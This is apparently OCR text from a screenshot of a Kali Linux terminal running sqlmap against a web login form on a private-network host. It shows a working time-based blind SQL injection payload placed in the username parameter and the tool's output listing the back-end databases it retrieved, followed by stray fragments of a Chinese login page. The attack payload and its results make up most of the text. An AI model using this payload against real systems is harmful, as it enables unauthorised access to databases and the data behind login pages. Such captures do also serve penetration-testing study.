 root@kali: /home/kali
File Actions Edit View Help
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 2586 FROM (SELECT(SLEEP(5)))wFPB) AN
D 'Yeej'='Yeej&password=123
---
[07:43:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0
[07:43:53] [INFO] fetching database names
[07:43:53] [INFO] retrieved: 'information_schema'
[07:43:53] [INFO] retrieved: 'cms'
[07:43:53] [INFO] retrieved: 'mysql'
[07:43:53] [INFO] retrieved: 'performance_schema'
[07:43:53] [INFO] retrieved: 'sys'
available databases [5]:
[*] cms
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[07:43:53] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.18.173'
[07:43:53] [WARNING] your sqlmap version is outdated
[*] ending @ 07:43:53 /2025-08-20/
(root@kali)-[/home/kali]
用户登
用户名:
密码:
用户名或密码错误
登录